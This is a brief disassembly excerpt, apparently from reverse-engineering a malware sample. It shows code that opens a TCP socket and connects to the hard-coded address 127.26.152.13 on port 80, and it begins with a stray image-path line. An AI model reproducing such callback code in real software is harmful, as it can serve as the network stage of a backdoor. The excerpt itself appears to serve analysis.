 push 6 ; protocol
push 1 ; type
push 2 ; af
call ds:socket
mov esi, eax
cmp esi, 0FFFFFFFFh
jz loc_100011E2
push offset cp ; "127.26.152.13"
mov [esp+120Ch+name.sa_family], 2
call ds:inet_addr
push 80 ; hostshort
mov dword ptr [esp+120Ch+name.sa_data+2], eax
call ds:htons
lea edx, [esp+1208h+name]
push 10h ; namelen
push edx ; name
push esi ; s
mov word ptr [esp+1214h+name.sa_data], ax
call ds:connect
cmp eax, 0FFFFFFFFh
jz loc_100011DB